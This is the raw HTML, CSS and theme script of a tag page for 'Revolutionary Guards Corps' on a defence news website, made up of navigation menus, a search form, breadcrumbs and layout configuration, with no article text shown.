                .tdi_50_ed4 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #a30909;
                }.tdi_50_ed4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50_ed4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50_ed4 .tdb-menu .tdb-normal-menu ul,
                .tdi_50_ed4 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_50_ed4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50_ed4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_50_ed4 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_50_ed4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_ed4 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_ed4 .tdb-menu > li > a,
                .tdi_50_ed4 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_50_ed4 .tdb-menu > li > a,
                .tdi_50_ed4 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_50_ed4 .td-subcat-more{
                    line-height: 48px;
                }.tdi_50_ed4 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_50_ed4 .tdb-menu > li.current-menu-item > a,
				.tdi_50_ed4 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50_ed4 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50_ed4 .tdb-menu > li:hover > a,
				.tdi_50_ed4 .tdb-menu > li.tdb-hover > a,
				.tdi_50_ed4 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a30909;
				}.tdi_50_ed4 .tdb-menu > li > a:after,
				.tdi_50_ed4 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a30909;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_50_ed4 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50_ed4 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50_ed4 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50_ed4 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50_ed4 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50_ed4 .td-pulldown-filter-list li:hover a{
					color: #a30909;
				}
</style><div id=tdi_50_ed4 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/defence-policies"><div class="tdb-menu-item-text">Defence Policies</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://continental-defence.com/category/defence-policies/european-defence"><div class="tdb-menu-item-text">European Defence</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://continental-defence.com/category/defence-policies/national-policies"><div class="tdb-menu-item-text">National Policies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://continental-defence.com/category/defence-policies/world"><div class="tdb-menu-item-text">World</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2417"><a href="https://continental-defence.com/category/war-in-ukraine"><div class="tdb-menu-item-text">War in Ukraine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/industry"><div class="tdb-menu-item-text">Industry</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://continental-defence.com/category/industry/companies"><div class="tdb-menu-item-text">Companies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://continental-defence.com/category/industry/markets"><div class="tdb-menu-item-text">Markets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://continental-defence.com/category/industry/tech"><div class="tdb-menu-item-text">Tech</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/operations"><div class="tdb-menu-item-text">Operations</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1008"><a href="https://continental-defence.com/category/operations/interoperability"><div class="tdb-menu-item-text">Interoperability</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://continental-defence.com/category/operations/counter-terrorism"><div class="tdb-menu-item-text">Counter-terrorism</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://continental-defence.com/category/operations/cyberwarfare"><div class="tdb-menu-item-text">Cyberwarfare</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://continental-defence.com/category/operations/insurgency-guerilla"><div class="tdb-menu-item-text">Insurgency &amp; Guerilla</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://continental-defence.com/category/operations/intelligence"><div class="tdb-menu-item-text">Intelligence</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/editors-choice"><div class="tdb-menu-item-text">Editor&#8217;s Choice</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://continental-defence.com/category/editors-choice/books"><div class="tdb-menu-item-text">Books</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://continental-defence.com/category/editors-choice/opinion"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://continental-defence.com/category/editors-choice/research-doctrine"><div class="tdb-menu-item-text">Research &amp; Doctrine</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-511"><a href="https://continental-defence.com/submit-article"><div class="tdb-menu-item-text">Submit your paper</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-492"><a href="https://continental-defence.com/category/geopolitics-international-relations"><div class="tdb-menu-item-text">Geopolitics &amp; IR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-497 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/compliance"><div class="tdb-menu-item-text">Compliance</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-499"><a href="https://continental-defence.com/category/compliance/legal"><div class="tdb-menu-item-text">Legal</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-500"><a href="https://continental-defence.com/category/compliance/bribery"><div class="tdb-menu-item-text">Bribery</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1000"><a href="https://twitter.com/ContDefence"><div class="tdb-menu-item-text">Follow us</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_53_b6b td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_53_b6b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_b6b{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_b6b .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_53_b6b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_53_b6b .tdb-search-txt{
                    top: 0px;
                }.tdi_53_b6b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_53_b6b .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_53_b6b .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_53_b6b .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_53_b6b .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_53_b6b .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_53_b6b .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_53_b6b .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_53_b6b .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_53_b6b .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_53_b6b .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_53_b6b .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_53_b6b .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_53_b6b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_53_b6b .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_53_b6b .td-module-container:before{
					bottom: -10px;
				}.tdi_53_b6b .entry-thumb{
					background-position: center 50%;
				}.tdi_53_b6b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_53_b6b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_53_b6b .td-image-container,
				.ie11 .tdi_53_b6b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_53_b6b .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_53_b6b .td-module-meta-info,
				.ie11 .tdi_53_b6b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_53_b6b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_b6b .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_53_b6b .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_53_b6b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_b6b .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_53_b6b .td-read-more{
					display: none;
				}.tdi_53_b6b .td-post-author-name{
					display: none;
				}.tdi_53_b6b .td-icon-star,
                .tdi_53_b6b .td-icon-star-empty,
                .tdi_53_b6b .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_b6b .td-module-comments{
					display: none;
				}.tdi_53_b6b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_53_b6b .td_module_wrap:hover .td-module-title a,
				.tdi_53_b6b .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_b6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_b6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_53_b6b .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_b6b .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_53_b6b .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_53_b6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_b6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_53_b6b .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_b6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_b6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_b6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_53_b6b .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://continental-defence.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_54_7e9" class="tdc-zone"><div class="tdc_zone tdi_55_d11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_55_d11{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_56_e74" class="tdc-row"><div class="vc_row tdi_57_660  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57_660{
                    min-height: 0;
                }
</style><div class="vc_column tdi_59_9be  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59_9be{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_60_bd6" class="tdc-zone"><div class="tdc_zone tdi_61_bda  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61_bda{
                    min-height: 0;
                }
</style><div id="tdi_62_93b" class="tdc-row"><div class="vc_row tdi_63_7ff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_7ff{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_63_7ff{
margin-top:21px !important;
}

.tdi_63_7ff .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_7ff{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_7ff{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_65_9d4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_9d4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_66_73e td-pb-border-top td_block_template_4 tdb-breadcrumbs "  data-td-block-uid="tdi_66_73e" >
<style>
/* custom css */
.tdi_66_73e .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_66_73e{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Revolutionary Guards Corps</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://continental-defence.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Revolutionary Guards Corps"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_67_869" class="tdc-row"><div class="vc_row tdi_68_6d6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68_6d6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_70_d35  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_70_d35{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_71_c6d tdb-tag-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_71_c6d" >
<style>
/* custom css */
.tdi_71_c6d .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_71_c6d .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_71_c6d{
					text-align: left;
				}.tdi_71_c6d .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Revolutionary Guards Corps</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_72_6d7 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-category-loop-posts"  data-td-block-uid="tdi_72_6d7" >
<style>
/* custom css */
.tdi_72_6d7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_72_6d7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_6d7 .td-module-meta-info,
				.ie11 .tdi_72_6d7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_6d7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_6d7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_6d7 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_72_6d7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_6d7 .td-post-category{
					display: inline-block;
				}.tdi_72_6d7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_6d7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_72_6d7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_72_6d7 .td-read-more{
					display: none;
				}.tdi_72_6d7 .td-post-author-name{
					display: inline-block;
				}.tdi_72_6d7 .td-post-date,
				.tdi_72_6d7 .td-post-author-name span{
					display: inline-block;
				}.tdi_72_6d7 .entry-review-stars{
					display: inline-block;
				}.tdi_72_6d7 .td-icon-star,
                .tdi_72_6d7 .td-icon-star-empty,
                .tdi_72_6d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_6d7 .td-module-comments{
					display: block;
				}.tdi_72_6d7 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_72_6d7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_6d7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72_6d7 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_72_6d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_6d7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_6d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_6d7 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72_6d7 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_72_6d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_6d7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_6d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_6d7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72_6d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_6d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_6d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_72_6d7 = new tdBlock();
block_tdi_72_6d7.id = "tdi_72_6d7";
block_tdi_72_6d7.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"revolutionary-guards-corps","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_72_6d7","tdc_css_class":"tdi_72_6d7","tdc_css_class_style":"tdi_72_6d7_rand_style"}';
block_tdi_72_6d7.td_column_number = "2";
block_tdi_72_6d7.block_type = "tdb_loop";
block_tdi_72_6d7.post_count = "1";
block_tdi_72_6d7.found_posts = "1";
block_tdi_72_6d7.header_color = "";
